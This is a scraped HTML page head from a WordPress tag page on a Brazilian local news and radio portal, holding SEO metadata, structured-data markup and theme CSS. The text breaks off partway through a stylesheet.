

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/tag/menina/
body_size: 20602
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:description" content="O Maior portal de informações de Iguatu" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Conteúdos Menina | Mais FM -</title>
	<link rel="canonical" href="https://maisfm.com/tag/menina/" />
	<link rel="next" href="https://maisfm.com/tag/menina/page/2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Conteúdos Menina | Mais FM -" />
	<meta property="og:url" content="https://maisfm.com/tag/menina/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://maisfm.com/tag/menina/","url":"https://maisfm.com/tag/menina/","name":"Conteúdos Menina | Mais FM -","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/tag/menina/#primaryimage"},"image":{"@id":"https://maisfm.com/tag/menina/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2025/09/Luiza-Aguiar-em-competic-o-segurando-suas-medalhas.jpg","breadcrumb":{"@id":"https://maisfm.com/tag/menina/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/tag/menina/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2025/09/Luiza-Aguiar-em-competic-o-segurando-suas-medalhas.jpg","contentUrl":"https://maisfm.com/wp-content/uploads/2025/09/Luiza-Aguiar-em-competic-o-segurando-suas-medalhas.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://maisfm.com/tag/menina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Menina"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Mais FM  - &raquo; Menina" href="https://maisfm.com/tag/menina/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
